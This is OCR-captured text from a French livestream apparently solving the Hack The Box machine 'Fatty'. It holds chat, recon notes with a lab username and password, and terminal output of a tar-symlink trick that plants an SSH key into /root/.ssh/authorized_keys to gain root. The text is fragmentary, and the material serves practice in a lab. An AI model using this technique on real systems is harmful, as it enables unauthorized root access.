 CYBERTHREAT REAL-TIME MAP
cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une machine qui ne vous app
CHRIS_XCX
CHRIS_XCX
DAVADANIS HA
THEREALLRK TEST EN VERBOSE POUR CONFIRMER LE SYMLINK
THEREALLRK TAR VCF
ETERNABLUE PAR CONTRE TU PEUX ESSAYER DE BATTRE LE MEC QUI A
MIT 15H
KHABOTT OUAF OUAF
THEREALLRK CE QUE JE DISAIS C'ETAIT DE FAIRE UN LIEN SYMBOLIQUE
VERS UN /TMP/TEST EN LOCAL, FAIRE LE PROCESSUS,
DÉCOMPRESSER TOI MEME LE TAR ET VALIDER QUE
/TMP/TEST CONTIENT BIEN TA PUBKEY, POUR VALIDER LA
MANIP EN LOCAL DEJA
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:00 logs.tar
2f265ce12800:/opt/fatty/tar$ tar cvf test.tar authorized_keys
authorized_keys
2f265ce12800:/opt/fatty/tar$ tar tf test.tar
authorized_keys
2f265ce12800:/opt/fatty/tar$ tar tvf test.tar
lrwxrwxrwx qtc/qtc 0 2021-09-11 17:55:42 authorized_keys -> /root/.ssh/authorized_keys
2f265ce12800:/opt/fatty/tar$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQDwjlI95jsp70PLpUvaw1nmdaREfajGsgKu89+LanwRnF9y/
QgMshVsMVL2vIllkpLKTr93Mkx3oPk6vZ4PYAhi6jtXgr8ClGzvTxENDF8gGdiv7vTIGzo6aHy3PCOW5xOVuskihEmrVZhNVA4+WlRqbiL8npF9rmmqvNkcy
k2oDw==" > authorized_keys
/bin/sh: can't create authorized_keys: Permission denied
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
2f265ce12800:/opt/fatty/tar$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQDwjlI95jsp70PLpUvaw1nmdaREfajGsgKu89+LanwRnF9y/
QgMshVsMVL2vIllkpLKTr93Mkx3oPk6vZ4PYAhi6jtXgr8ClGzvTxENDF8gGdiv7vTIGzo6aHy3PCOW5xOVuskihEmrVZhNVA4+WlRqbiL8npF9rmmqvNkcy
k2oDw==" > authorized_keys
2f265ce12800:/opt/fatty/tar$ ls
authorized_keys
back.tar
logs.tar
test.tar
2f265ce12800:/opt/fatty/tar$ ls -l
ls: �-l: No such file or directory
2f265ce12800:/opt/fatty/tar$ ls -l
total 272
-rw-r--r-- 1 qtc qtc 213 Sep 11 17:58 authorized_keys
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:00 logs.tar
-rw-r--r-- 1 qtc qtc 1536 Sep 11 17:56 test.tar
2f265ce12800:/opt/fatty/tar$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%